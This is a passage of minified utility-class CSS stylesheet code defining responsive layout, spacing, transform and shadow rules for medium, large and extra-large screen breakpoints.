auto}.md\:flex-grow{flex-grow:1}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:grid-cols-\[repeat\(auto-fit\,_minmax\(theme\(spacing\.56\)\,1fr\)\)\]{grid-template-columns:repeat(auto-fit,minmax(14rem,1fr))}.md\:grid-cols-\[repeat\(auto-fit\,_minmax\(theme\(spacing\.64\)\,1fr\)\)\]{grid-template-columns:repeat(auto-fit,minmax(16rem,1fr))}.md\:flex-row{flex-direction:row}.md\:flex-row-reverse{flex-direction:row-reverse}.md\:flex-col{flex-direction:column}.md\:flex-wrap{flex-wrap:wrap}.md\:flex-nowrap{flex-wrap:nowrap}.md\:items-center{align-items:center}.md\:justify-normal{justify-content:normal}.md\:justify-start{justify-content:flex-start}.md\:justify-between{justify-content:space-between}.md\:gap-3{gap:.75rem}.md\:gap-6{gap:1.5rem}.md\:gap-\[18px\]{gap:18px}.md\:gap-x-5{-moz-column-gap:1.25rem;column-gap:1.25rem}.md\:gap-y-6{row-gap:1.5rem}.md\:space-x-12>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(3rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(3rem*var(--tw-space-x-reverse))}.md\:space-x-6>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1.5rem*var(--tw-space-x-reverse))}.md\:space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(0px*var(--tw-space-y-reverse));margin-top:calc(0px*(1 - var(--tw-space-y-reverse)))}.md\:space-y-12>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(3rem*var(--tw-space-y-reverse));margin-top:calc(3rem*(1 - var(--tw-space-y-reverse)))}.md\:space-y-\[18px\]>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(18px*var(--tw-space-y-reverse));margin-top:calc(18px*(1 - var(--tw-space-y-reverse)))}.md\:self-end{align-self:flex-end}.md\:overflow-auto{overflow:auto}.md\:rounded-3xl{border-radius:1.5rem}.md\:rounded-lg{border-radius:.5rem}.md\:rounded-l-xl{border-bottom-left-radius:.75rem;border-top-left-radius:.75rem}.md\:rounded-r-\[100px\]{border-bottom-right-radius:100px;border-top-right-radius:100px}.md\:border-l{border-left-width:1px}.md\:p-10{padding:2.5rem}.md\:p-12{padding:3rem}.md\:p-2{padding:.5rem}.md\:p-3{padding:.75rem}.md\:p-4{padding:1rem}.md\:p-6{padding:1.5rem}.md\:p-7{padding:1.75rem}.md\:px-0{padding-left:0;padding-right:0}.md\:px-10{padding-left:2.5rem;padding-right:2.5rem}.md\:px-12{padding-left:3rem;padding-right:3rem}.md\:px-3{padding-left:.75rem;padding-right:.75rem}.md\:px-6{padding-left:1.5rem;padding-right:1.5rem}.md\:px-\[18px\]{padding-left:18px;padding-right:18px}.md\:py-16{padding-bottom:4rem;padding-top:4rem}.md\:py-2\.5{padding-bottom:.625rem;padding-top:.625rem}.md\:pb-14{padding-bottom:3.5rem}.md\:pb-48{padding-bottom:12rem}.md\:pb-56{padding-bottom:14rem}.md\:pl-0{padding-left:0}.md\:pl-12{padding-left:3rem}.md\:pl-5{padding-left:1.25rem}.md\:pr-5{padding-right:1.25rem}.md\:pt-16{padding-top:4rem}.md\:text-left{text-align:left}.md\:text-center{text-align:center}.md\:text-2xl{font-size:1.5rem;line-height:2rem}.md\:text-4xl{font-size:2.25rem;line-height:2.5rem}.md\:text-5xl{font-size:3rem;line-height:1}.md\:text-6xl{font-size:3.75rem;line-height:1}.md\:text-base{font-size:1rem;line-height:1.5rem}.md\:text-lg{font-size:1.125rem;line-height:1.75rem}.md\:text-xl{font-size:1.25rem;line-height:1.75rem}.md\:font-extrabold{font-weight:800}.md\:shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}}@media(min-width:1024px){.lg\:not-sr-only{height:auto;margin:0;overflow:visible;padding:0;width:auto;clip:auto;white-space:normal}.lg\:not-sr-only,.lg\:static{position:static}.lg\:absolute{position:absolute}.lg\:relative{position:relative}.lg\:sticky{position:sticky}.lg\:inset-x-0{left:0;right:0}.lg\:inset-x-auto{left:auto;right:auto}.lg\:inset-y-0{bottom:0;top:0}.lg\:-bottom-5{bottom:-1.25rem}.lg\:-right-0{right:0}.lg\:-right-20{right:-5rem}.lg\:-right-32{right:-8rem}.lg\:-right-80{right:-20rem}.lg\:-top-8{top:-2rem}.lg\:bottom-0{bottom:0}.lg\:left-0{left:0}.lg\:left-12{left:3rem}.lg\:left-44{left:11rem}.lg\:left-\[calc\(50\%-0\.5px\)\]{left:calc(50% - .5px)}.lg\:right-0{right:0}.lg\:right-20{right:5rem}.lg\:top-0{top:0}.lg\:top-16{top:4rem}.lg\:top-2\/4{top:50%}.lg\:top-28{top:7rem}.lg\:top-36{top:9rem}.lg\:order-1{order:1}.lg\:order-2{order:2}.lg\:col-span-2{grid-column:span 2/span 2}.lg\:col-span-5{grid-column:span 5/span 5}.lg\:col-span-7{grid-column:span 7/span 7}.lg\:col-start-1{grid-column-start:1}.lg\:col-start-2{grid-column-start:2}.lg\:m-0{margin:0}.lg\:-mx-8{margin-left:-2rem;margin-right:-2rem}.lg\:mx-0{margin-left:0;margin-right:0}.lg\:mx-auto{margin-left:auto;margin-right:auto}.lg\:-mb-40{margin-bottom:-10rem}.lg\:-mt-10{margin-top:-2.5rem}.lg\:-mt-32{margin-top:-8rem}.lg\:-mt-8{margin-top:-2rem}.lg\:mb-0{margin-bottom:0}.lg\:mb-12{margin-bottom:3rem}.lg\:mb-20{margin-bottom:5rem}.lg\:ml-12{margin-left:3rem}.lg\:ml-2\.5{margin-left:.625rem}.lg\:ml-7{margin-left:1.75rem}.lg\:ml-auto{margin-left:auto}.lg\:mr-0{margin-right:0}.lg\:mt-0{margin-top:0}.lg\:mt-10{margin-top:2.5rem}.lg\:mt-12{margin-top:3rem}.lg\:mt-2{margin-top:.5rem}.lg\:mt-20{margin-top:5rem}.lg\:mt-24{margin-top:6rem}.lg\:mt-4{margin-top:1rem}.lg\:mt-5{margin-top:1.25rem}.lg\:mt-6{margin-top:1.5rem}.lg\:mt-9{margin-top:2.25rem}.lg\:line-clamp-1{display:-webkit-box;overflow:hidden;-webkit-box-orient:vertical;-webkit-line-clamp:1}.lg\:block{display:block}.lg\:inline-block{display:inline-block}.lg\:flex{display:flex}.lg\:table-cell{display:table-cell}.lg\:grid{display:grid}.lg\:hidden{display:none}.lg\:aspect-\[21\/9\]{aspect-ratio:21/9}.lg\:h-10{height:2.5rem}.lg\:h-11{height:2.75rem}.lg\:h-144{height:36rem}.lg\:h-16{height:4rem}.lg\:h-32{height:8rem}.lg\:h-36{height:9rem}.lg\:h-5{height:1.25rem}.lg\:h-64{height:16rem}.lg\:h-8{height:2rem}.lg\:h-9{height:2.25rem}.lg\:h-\[calc\(100vh-132px\)\]{height:calc(100vh - 132px)}.lg\:h-auto{height:auto}.lg\:h-full{height:100%}.lg\:max-h-144{max-height:36rem}.lg\:max-h-80{max-height:20rem}.lg\:max-h-\[80vh\]{max-height:80vh}.lg\:max-h-full{max-height:100%}.lg\:max-h-none{max-height:none}.lg\:min-h-\[440px\]{min-height:440px}.lg\:min-h-\[540px\]{min-height:540px}.lg\:w-0{width:0}.lg\:w-1\/2{width:50%}.lg\:w-128{width:32rem}.lg\:w-144{width:36rem}.lg\:w-16{width:4rem}.lg\:w-2\/4{width:50%}.lg\:w-32{width:8rem}.lg\:w-36{width:9rem}.lg\:w-48{width:12rem}.lg\:w-5{width:1.25rem}.lg\:w-56{width:14rem}.lg\:w-64{width:16rem}.lg\:w-8{width:2rem}.lg\:w-9{width:2.25rem}.lg\:w-\[480px\]{width:480px}.lg\:w-\[860px\]{width:860px}.lg\:w-auto{width:auto}.lg\:w-fit{width:-moz-fit-content;width:fit-content}.lg\:w-max{width:-moz-max-content;width:max-content}.lg\:min-w-\[320px\]{min-width:320px}.lg\:min-w-\[460px\]{min-width:460px}.lg\:min-w-\[480px\]{min-width:480px}.lg\:max-w-3xl{max-width:48rem}.lg\:max-w-4xl{max-width:56rem}.lg\:max-w-5xl{max-width:64rem}.lg\:max-w-7xl{max-width:80rem}.lg\:max-w-96{max-width:24rem}.lg\:max-w-\[324px\]{max-width:324px}.lg\:max-w-\[460px\]{max-width:460px}.lg\:max-w-\[480px\]{max-width:480px}.lg\:max-w-\[640px\]{max-width:640px}.lg\:max-w-\[750px\]{max-width:750px}.lg\:max-w-\[760px\]{max-width:760px}.lg\:max-w-\[850px\]{max-width:850px}.lg\:max-w-full{max-width:100%}.lg\:max-w-lg{max-width:32rem}.lg\:max-w-md{max-width:28rem}.lg\:max-w-none{max-width:none}.lg\:max-w-screen-lg{max-width:1024px}.lg\:max-w-screen-xl{max-width:1280px}.lg\:max-w-xs{max-width:20rem}.lg\:flex-1{flex:1 1 0%}.lg\:flex-\[380px\]{flex:380px}.lg\:flex-\[calc\(100\%-420px\)\]{flex:calc(100% - 420px)}.lg\:flex-none{flex:none}.lg\:flex-shrink-0{flex-shrink:0}.lg\:-translate-x-16{--tw-translate-x:-4rem}.lg\:-translate-x-16,.lg\:-translate-x-8{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:-translate-x-8{--tw-translate-x:-2rem}.lg\:-translate-x-full{--tw-translate-x:-100%}.lg\:-translate-x-full,.lg\:-translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:-translate-y-1\/2{--tw-translate-y:-50%}.lg\:-translate-y-16{--tw-translate-y:-4rem}.lg\:-translate-y-16,.lg\:-translate-y-2\/4{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:-translate-y-2\/4{--tw-translate-y:-50%}.lg\:translate-x-0{--tw-translate-x:0px}.lg\:translate-x-0,.lg\:translate-x-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:translate-x-1\/2{--tw-translate-x:50%}.lg\:translate-x-3\/4{--tw-translate-x:75%}.lg\:translate-x-3\/4,.lg\:translate-y-0{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:translate-y-0{--tw-translate-y:0px}.lg\:translate-y-1\/2{--tw-translate-y:50%}.lg\:translate-y-1\/2,.lg\:translate-y-20{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:translate-y-20{--tw-translate-y:5rem}.lg\:transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:scroll-mt-28{scroll-margin-top:7rem}.lg\:scroll-mt-32{scroll-margin-top:8rem}.lg\:grid-flow-row-dense{grid-auto-flow:row dense}.lg\:grid-flow-col-dense{grid-auto-flow:column dense}.lg\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.lg\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.lg\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.lg\:grid-cols-\[1fr\,3fr\]{grid-template-columns:1fr 3fr}.lg\:grid-cols-\[theme\(spacing\.64\)\,1fr\]{grid-template-columns:16rem 1fr}.lg\:grid-cols-\[theme\(spacing\.80\)\,1fr\]{grid-template-columns:20rem 1fr}.lg\:grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:flex-row-reverse{flex-direction:row-reverse}.lg\:flex-col{flex-direction:column}.lg\:flex-nowrap{flex-wrap:nowrap}.lg\:items-start{align-items:flex-start}.lg\:items-end{align-items:flex-end}.lg\:items-center{align-items:center}.lg\:justify-normal{justify-content:normal}.lg\:justify-start{justify-content:flex-start}.lg\:justify-end{justify-content:flex-end}.lg\:justify-center{justify-content:center}.lg\:justify-between{justify-content:space-between}.lg\:gap-0{gap:0}.lg\:gap-10{gap:2.5rem}.lg\:gap-12{gap:3rem}.lg\:gap-16{gap:4rem}.lg\:gap-20{gap:5rem}.lg\:gap-4{gap:1rem}.lg\:gap-6{gap:1.5rem}.lg\:gap-8{gap:2rem}.lg\:gap-9{gap:2.25rem}.lg\:gap-x-12{-moz-column-gap:3rem;column-gap:3rem}.lg\:gap-x-20{-moz-column-gap:5rem;column-gap:5rem}.lg\:gap-x-24{-moz-column-gap:6rem;column-gap:6rem}.lg\:gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.lg\:gap-y-8{row-gap:2rem}.lg\:space-x-10>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(2.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(2.5rem*var(--tw-space-x-reverse))}.lg\:space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.75rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.75rem*var(--tw-space-x-reverse))}.lg\:space-x-5>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1.25rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1.25rem*var(--tw-space-x-reverse))}.lg\:space-x-6>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1.5rem*var(--tw-space-x-reverse))}.lg\:space-x-8>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(2rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(2rem*var(--tw-space-x-reverse))}.lg\:space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(0px*var(--tw-space-y-reverse));margin-top:calc(0px*(1 - var(--tw-space-y-reverse)))}.lg\:space-y-10>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(2.5rem*var(--tw-space-y-reverse));margin-top:calc(2.5rem*(1 - var(--tw-space-y-reverse)))}.lg\:space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1rem*var(--tw-space-y-reverse));margin-top:calc(1rem*(1 - var(--tw-space-y-reverse)))}.lg\:space-y-5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1.25rem*var(--tw-space-y-reverse));margin-top:calc(1.25rem*(1 - var(--tw-space-y-reverse)))}.lg\:space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1.5rem*var(--tw-space-y-reverse));margin-top:calc(1.5rem*(1 - var(--tw-space-y-reverse)))}.lg\:space-x-reverse>:not([hidden])~:not([hidden]){--tw-space-x-reverse:1}.lg\:divide-x>:not([hidden])~:not([hidden]){--tw-divide-x-reverse:0;border-left-width:calc(1px*(1 - var(--tw-divide-x-reverse)));border-right-width:calc(1px*var(--tw-divide-x-reverse))}.lg\:divide-black\/5>:not([hidden])~:not([hidden]){border-color:#0000000d}.lg\:self-center{align-self:center}.lg\:overflow-auto{overflow:auto}.lg\:overflow-visible{overflow:visible}.lg\:overflow-x-visible{overflow-x:visible}.lg\:overflow-y-visible{overflow-y:visible}.lg\:overflow-y-scroll{overflow-y:scroll}.lg\:whitespace-nowrap{white-space:nowrap}.lg\:rounded-3xl{border-radius:1.5rem}.lg\:rounded-md{border-radius:.375rem}.lg\:rounded-none{border-radius:0}.lg\:\!rounded-l-md{border-bottom-left-radius:.375rem!important;border-top-left-radius:.375rem!important}.lg\:\!rounded-r-md{border-bottom-right-radius:.375rem!important;border-top-right-radius:.375rem!important}.lg\:border-0{border-width:0}.lg\:border-b{border-bottom-width:1px}.lg\:border-b-0{border-bottom-width:0}.lg\:border-l{border-left-width:1px}.lg\:border-r{border-right-width:1px}.lg\:border-t-0{border-top-width:0}.lg\:border-light-blue-200{--tw-border-opacity:1;border-color:rgb(180 214 255/var(--tw-border-opacity,1))}.lg\:bg-\[rgba\(0\,0\,0\,0\.02\)\]{background-color:#00000005}.lg\:bg-transparent{background-color:transparent}.lg\:bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.lg\:p-0{padding:0}.lg\:p-1{padding:.25rem}.lg\:p-10{padding:2.5rem}.lg\:p-12{padding:3rem}.lg\:p-2{padding:.5rem}.lg\:p-20{padding:5rem}.lg\:p-5{padding:1.25rem}.lg\:p-6{padding:1.5rem}.lg\:p-8{padding:2rem}.lg\:px-0{padding-left:0;padding-right:0}.lg\:px-10{padding-left:2.5rem;padding-right:2.5rem}.lg\:px-12{padding-left:3rem;padding-right:3rem}.lg\:px-16{padding-left:4rem;padding-right:4rem}.lg\:px-3{padding-left:.75rem;padding-right:.75rem}.lg\:px-4{padding-left:1rem;padding-right:1rem}.lg\:px-6{padding-left:1.5rem;padding-right:1.5rem}.lg\:px-7\.5{padding-left:1.875rem;padding-right:1.875rem}.lg\:px-8{padding-left:2rem;padding-right:2rem}.lg\:px-9{padding-left:2.25rem;padding-right:2.25rem}.lg\:py-0{padding-bottom:0;padding-top:0}.lg\:py-10{padding-bottom:2.5rem;padding-top:2.5rem}.lg\:py-12{padding-bottom:3rem;padding-top:3rem}.lg\:py-16{padding-bottom:4rem;padding-top:4rem}.lg\:py-18{padding-bottom:4.5rem;padding-top:4.5rem}.lg\:py-20{padding-bottom:5rem;padding-top:5rem}.lg\:py-24{padding-bottom:6rem;padding-top:6rem}.lg\:py-28{padding-bottom:7rem;padding-top:7rem}.lg\:py-3{padding-bottom:.75rem;padding-top:.75rem}.lg\:py-32{padding-bottom:8rem;padding-top:8rem}.lg\:py-4{padding-bottom:1rem;padding-top:1rem}.lg\:py-6{padding-bottom:1.5rem;padding-top:1.5rem}.lg\:py-7{padding-bottom:1.75rem;padding-top:1.75rem}.lg\:pb-0{padding-bottom:0}.lg\:pb-10{padding-bottom:2.5rem}.lg\:pb-20{padding-bottom:5rem}.lg\:pb-32{padding-bottom:8rem}.lg\:pb-44{padding-bottom:11rem}.lg\:pl-0{padding-left:0}.lg\:pl-14{padding-left:3.5rem}.lg\:pl-16{padding-left:4rem}.lg\:pl-6{padding-left:1.5rem}.lg\:pr-0{padding-right:0}.lg\:pr-16{padding-right:4rem}.lg\:pr-3{padding-right:.75rem}.lg\:pt-0{padding-top:0}.lg\:pt-10{padding-top:2.5rem}.lg\:pt-12{padding-top:3rem}.lg\:pt-20{padding-top:5rem}.lg\:pt-24{padding-top:6rem}.lg\:pt-32{padding-top:8rem}.lg\:pt-\[6\.5rem\]{padding-top:6.5rem}.lg\:text-left{text-align:left}.lg\:text-center{text-align:center}.lg\:text-right{text-align:right}.lg\:text-2xl{font-size:1.5rem;line-height:2rem}.lg\:text-4xl{font-size:2.25rem;line-height:2.5rem}.lg\:text-5xl{font-size:3rem;line-height:1}.lg\:text-6xl{font-size:3.75rem;line-height:1}.lg\:text-\[40px\]{font-size:40px}.lg\:text-\[64px\]{font-size:64px}.lg\:text-\[67px\]{font-size:67px}.lg\:text-sm{font-size:.875rem;line-height:1.25rem}.lg\:text-xl{font-size:1.25rem;line-height:1.75rem}.lg\:text-xs{font-size:.75rem;line-height:1rem}.lg\:font-extrabold{font-weight:800}.lg\:font-normal{font-weight:400}.lg\:leading-snug{line-height:1.375}.lg\:leading-tight{line-height:1.25}.lg\:shadow-\[1px_0px_rgba\(255\,255\,255\,0\.1\)\]{--tw-shadow:1px 0px hsla(0,0%,100%,.1);--tw-shadow-colored:1px 0px var(--tw-shadow-color)}.lg\:shadow-\[1px_0px_rgba\(255\,255\,255\,0\.1\)\],.lg\:shadow-lg{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.lg\:shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.lg\:shadow-black\/5{--tw-shadow-color:rgba(0,0,0,.05);--tw-shadow:var(--tw-shadow-colored)}.lg\:ring-1{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.lg\:ring-black\/5{--tw-ring-color:rgba(0,0,0,.05)}.lg\:scrollbar-none{scrollbar-width:none}.lg\:scrollbar-none::-webkit-scrollbar{display:none!important}.lg\:img\:h-128 img{height:32rem}}@media(min-width:1280px){.xl\:sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border-width:0;white-space:nowrap}.xl\:pointer-events-auto{pointer-events:auto}.xl\:static{position:static}.xl\:absolute{position:absolute}.xl\:sticky{position:sticky}.xl\:inset-y-0{bottom:0;top:0}.xl\:-bottom-8{bottom:-2rem}.xl\:-right-10{right:-2.5rem}.xl\:-right-24{right:-6rem}.xl\:-right-28{right:-7rem}.xl\:-right-60{right:-15rem}.xl\:bottom-0{bottom:0}.xl\:bottom-auto{bottom:auto}.xl\:left-0{left:0}.xl\:left-112{left:28rem}.xl\:left-2\/4{left:50%}.xl\:left-auto{left:auto}.xl\:right-0{right:0}.xl\:right-12{right:3rem}.xl\:right-auto{right:auto}.xl\:top-0{top:0}.xl\:top-26{top:6.5rem}.xl\:top-auto{top:auto}.xl\:order-1{order:1}.xl\:order-2{order:2}.xl\:order-none{order:0}.xl\:col-span-1{grid-column:span 1/span 1}.xl\:col-span-2{grid-column:span 2/span 2}.xl\:col-span-3{grid-column:span 3/span 3}.xl\:col-span-5{grid-column:span 5/span 5}.xl\:mx-0{margin-left:0;margin-right:0}.xl\:mx-10{margin-left:2.5rem;margin-right:2.5rem}.xl\:mx-16{margin-left:4rem;margin-right:4rem}.xl\:mx-3{margin-left:.75rem;margin-right:.75rem}.xl\:mx-auto{margin-left:auto;margin-right:auto}.xl\:my-24{margin-bottom:6rem;margin-top:6rem}.xl\:-mt-28{margin-top:-7rem}.xl\:mb-0{margin-bottom:0}.xl\:mt-0{margin-top:0}.xl\:mt-1{margin-top:.25rem}.xl\:mt-12{margin-top:3rem}.xl\:mt-14{margin-top:3.5rem}.xl\:mt-18{margin-top:4.5rem}.xl\:mt-20{margin-top:5rem}.xl\:mt-24{margin-top:6rem}.xl\:block{display:block}.xl\:flex{display:flex}.xl\:grid{display:grid}.xl\:hidden{display:none}.xl\:h-0{height:0}.xl\:h-12{height:3rem}.xl\:h-14{height:3.5rem}.xl\:h-24{height:6rem}.xl\:h-96{height:24rem}.xl\:h-\[850px\]{height:850px}.xl\:h-full{height:100%}.xl\:max-h-48{max-height:12rem}.xl\:w-10{width:2.5rem}.xl\:w-112{width:28rem}.xl\:w-14{width:3.5rem}.xl\:w-144{width:36rem}.xl\:w-24{width:6rem}.xl\:w-32{width:8rem}.xl\:w-56{width:14rem}.xl\:w-64{width:16rem}.xl\:w-72{width:18rem}.xl\:w-80{width:20rem}.xl\:w-\[630px\]{width:630px}.xl\:w-auto{width:auto}.xl\:w-full{width:100%}.xl\:min-w-\[360px\]{min-width:360px}.xl\:min-w-\[560px\]{min-width:560px}.xl\:max-w-112{max-width:28rem}.xl\:max-w-128{max-width:32rem}.xl\:max-w-2xl{max-width:42rem}.xl\:max-w-4xl{max-width:56rem}.xl\:max-w-5xl{max-width:64rem}.xl\:max-w-6xl{max-width:72rem}.xl\:max-w-7xl{max-width:80rem}.xl\:max-w-9xl{max-width:96rem}.xl\:max-w-\[200px\]{max-width:200px}.xl\:max-w-\[300px\]{max-width:300px}.xl\:max-w-\[65\%\]{max-width:65%}.xl\:max-w-\[745px\]{max-width:745px}.xl\:max-w-\[800px\]{max-width:800px}.xl\:max-w-lg{max-width:32rem}.xl\:max-w-none{max-width:none}.xl\:max-w-xl{max-width:36rem}.xl\:max-w-xs{max-width:20rem}.xl\:flex-1{flex:1 1 0%}.xl\:flex-shrink-0{flex-shrink:0}.xl\:-translate-x-1\/2{--tw-translate-x:-50%}.xl\:-translate-x-10,.xl\:-translate-x-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.xl\:-translate-x-10{--tw-translate-x:-2.5rem}.xl\:-translate-x-12{--tw-translate-x:-3rem}.xl\:-translate-x-12,.xl\:-translate-x-2\/4{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.xl\:-translate-x-2\/4{--tw-translate-x:-50%}.xl\:translate-x-0{--tw-translate-x:0px}.xl\:translate-x-0,.xl\:translate-x-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.xl\:translate-x-1\/2{--tw-translate-x:50%}.xl\:translate-x-6{--tw-translate-x:1.5rem}.xl\:translate-x-6,.xl\:translate-x-full{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.xl\:translate-x-full{--tw-translate-x:100%}.xl\:translate-y-0{--tw-translate-y:0px}.xl\:translate-y-0,.xl\:translate-y-4{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.xl\:translate-y-4{--tw-translate-y:1rem}.xl\:transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.xl\:grid-flow-col{grid-auto-flow:column}.xl\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.xl\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.xl\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.xl\:grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))}.xl\:flex-row{flex-direction:row}.xl\:flex-col{flex-direction:column}.xl\:items-start{align-items:flex-start}.xl\:items-center{align-items:center}.xl\:justify-start{justify-content:flex-start}.xl\:justify-center{justify-content:center}.xl\:justify-between{justify-content:space-between}.xl\:gap-0{gap:0}.xl\:gap-10{gap:2.5rem}.xl\:gap-12{gap:3rem}.xl\:gap-6{gap:1.5rem}.xl\:gap-px{gap:1px}.xl\:gap-x-10{-moz-column-gap:2.5rem;column-gap:2.5rem}.xl\:gap-x-12{-moz-column-gap:3rem;column-gap:3rem}.xl\:gap-x-2\.5{-moz-column-gap:.625rem;column-gap:.625rem}.xl\:gap-x-20{-moz-column-gap:5rem;column-gap:5rem}.xl\:gap-x-32{-moz-column-gap:8rem;column-gap:8rem}.xl\:gap-y-0{row-gap:0}.xl\:gap-y-5{row-gap:1.25rem}.xl\:space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.75rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.75rem*var(--tw-space-x-reverse))}.xl\:space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1rem*(1 - 